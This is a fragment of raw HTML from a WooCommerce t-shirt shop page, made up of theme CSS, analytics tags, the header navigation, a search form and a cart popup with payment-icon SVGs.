<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-385979 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1833755989">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2348331356" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2348331356 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2348331356 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1833755989 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_344104718">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3193913458" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3193913458 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3193913458 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_344104718 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
